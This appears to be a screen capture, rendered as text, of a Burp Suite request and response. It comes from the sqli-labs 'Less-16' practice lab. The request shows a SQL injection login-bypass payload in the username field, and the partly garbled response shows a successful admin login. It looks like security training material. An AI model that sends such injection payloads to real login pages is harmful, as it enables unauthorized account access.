 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /Less-16/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin")--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFU
LOGGED I